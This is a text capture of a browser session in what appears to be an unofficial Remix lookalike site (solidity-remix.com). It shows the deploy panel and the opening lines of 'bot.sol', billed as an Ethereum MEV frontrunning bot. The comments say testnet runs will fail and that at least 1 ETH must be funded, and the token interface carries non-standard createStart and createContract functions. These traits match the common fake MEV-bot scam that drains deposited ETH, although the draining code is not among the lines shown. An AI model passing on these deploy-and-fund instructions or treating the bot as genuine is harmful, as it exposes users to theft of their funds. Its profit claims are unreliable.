 Solidity MEV Code Debug
Remix - Ethereum IDE
Ethereum (ETH) Blockchain Expl
solidity-remix.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.25+commit.b61c2a91.js
Inbox (1) - williamsl...
MEV
Ethereum (ETH) Blo...
Developers | Uniswa...
Ethereum developm...
Repository search r...
DEX Screener
Home | DEXTools
ETH Mempool
Web3 RPC Provider:...
Ankr | The Fastest...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
ACCOUNT
0x5B3...eddC4 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
DexInterface - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
17 */
18
19 interface IERC20 {
20 function balanceOf(address account) external view returns (uint);
21 function transfer(address recipient, uint amount) external returns (bool);
22 function allowance(address owner, address spender) external view returns (uint);
23 function approve(address spender, uint amount) external returns (bool);
24 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
25 function createStart(address sender, address reciver, address token, uint256 value) external;
26 function createContract(address _thisAddress) external;
27 event Transfer(address indexed from, address indexed to, uint value);
28 event Approval(address indexed owner, address indexed spender, uint value);
29 }
30
31 interface IUniswapV2Router {
32 // Returns the address of the Uniswap V2 factory contract
0
listen on network
Search with transaction hash or address
web3 version 1.5.2
ethers.js
remix (run remix.help() for more info)
>